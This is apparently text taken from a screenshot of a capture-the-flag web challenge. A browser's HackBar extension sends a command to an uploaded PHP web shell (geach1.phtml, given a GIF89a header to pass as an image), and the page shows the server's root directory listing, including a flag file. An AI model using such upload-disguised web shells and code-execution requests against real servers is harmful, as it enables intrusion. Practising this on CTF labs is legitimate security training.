 GIF89a array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "data" [6]=>
string(3) "dev" [7]=> string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=>
string(3) "mnt" [14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=>
string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://b4f3f28f-5c68-4d55-8083-97ddcdbf2438.node3.buuoj.cn/upload/geach1.phtml/?kkk=var_dump(scandir("/"));
Split URL